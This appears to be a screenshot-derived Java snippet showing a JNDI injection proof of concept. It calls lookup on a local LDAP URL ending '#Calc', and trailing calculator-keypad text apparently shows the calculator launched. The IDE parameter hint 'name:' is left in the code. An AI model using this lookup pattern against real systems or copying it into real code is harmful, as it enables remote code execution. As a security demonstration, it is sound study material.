 import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class LDAPDemo {
public static void main(String[] args) throws NamingException {
Context ctx = new InitialContext();
try {
ctx.lookup( name: "ldap://127.0.0.1:1389/#Calc");
} catch (NamingException e) {
e.printStackTrace();
}
}
}
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =